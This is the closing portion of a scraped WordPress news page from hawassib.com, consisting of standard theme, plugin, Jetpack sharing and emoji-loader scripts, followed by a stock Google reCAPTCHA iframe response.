				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/navigation.js" id="ouakanews-navigation-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/skip-link-focus-fix.js" id="ouakanews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/theme.js" id="theme-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/loadmore.js" id="loadmore-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/fotorama.js" id="fotorama-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/rAF.js" id="rAF-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/sticky-sidebar.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/jquery.ticker.js" id="jquery.ticker-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/site.js" id="site-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/velocity.min.js" id="velocity.min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"163644459","post":"3567","tz":"0","srv":"hawassib.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "163644459", "3567" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://hawassib.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/bam.min.js" id="better-bam-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hawassib.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hawassib.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 17:59:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tcl7Iz0uPpTPT8gIPN6_fA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769709572090');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>